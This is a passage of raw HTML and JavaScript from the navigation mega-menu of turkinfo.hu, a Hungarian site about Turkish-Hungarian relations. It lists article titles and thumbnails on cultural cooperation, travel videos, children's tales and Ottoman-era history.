class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2818";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "705";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari \u015fehir turu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari \u015fehir turu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari \u015fehir turu\">Hakkari \u015fehir turu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-il-merkezi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari il merkezi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari il merkezi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-il-merkezi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari il merkezi\">Hakkari il merkezi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkaride-ne-yenir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkaride-ne-yenir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\">HAKKAR\u0130&#8217;DE NE YEN\u0130R<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/amasya-hic-boyle-gormediniz-amasya-tanitim\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/amasya-hic-boyle-gormediniz-amasya-tanitim\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\">AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" 